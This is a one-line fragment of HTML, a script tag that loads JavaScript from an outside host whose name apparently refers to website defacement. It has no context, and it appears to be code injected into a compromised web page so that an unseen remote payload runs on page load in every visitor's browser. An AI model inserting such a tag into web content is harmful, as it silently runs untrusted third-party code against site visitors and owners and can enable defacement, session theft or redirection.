 <script src="https://jso.defacer.id/raw/8211q9Q5ee"></script>